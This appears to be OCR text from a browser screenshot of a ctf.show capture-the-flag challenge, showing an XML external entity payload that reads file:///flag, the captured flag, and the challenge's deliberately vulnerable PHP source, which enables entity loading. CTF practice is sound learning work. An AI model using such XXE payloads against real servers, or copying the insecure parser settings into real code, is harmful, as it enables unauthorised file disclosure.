 Mozilla Firefox
File Edit View History Bookmarks Tools Help
http://4d8dd3...nge.ctf.show/ http://4d8dd3...nge.ctf.show/ http://4d8dd3f5-b0da-4c61...
4d8dd3f5-b0da-4c61-adba-f588c29400d5.challenge.ctf.show Search JS off
Altoro Mutual
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL
Split URL
Execute
http://4d8dd3f5-b0da-4c61-adba-f588c29400d5.challenge.ctf.show/
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data
<?xml version="1.0" encoding="utf-8"?>
<!DOCTYPE creds [
<!ENTITY goodies SYSTEM "file:///flag"> ]>
<creds>
ctfshow{edd554ed-4406-432c-a879-f82556e74804} <?php
/*
# -*- coding: utf-8 -*-
# @Author: h1xa
# @Date: 2021-01-07 12:59:52
# @Last Modified by: h1xa
# @Last Modified time: 2021-01-07 13:36:47
# @email: h1xa@ctfer.com
# @link: https://ctfer.com
*/
error_reporting(0);
libxml_disable_entity_loader(false);
$xmlfile = file_get_contents('php://input');
if(isset($xmlfile)){
$dom = new DOMDocument();
$dom->loadXML($xmlfile, LIBXML_NOENT | LIBXML_DTDLOAD);
$creds = simplexml_import_dom($dom);
$ctfshow = $creds->ctfshow;
echo $ctfshow;
}
highlight_file(__FILE__);
pr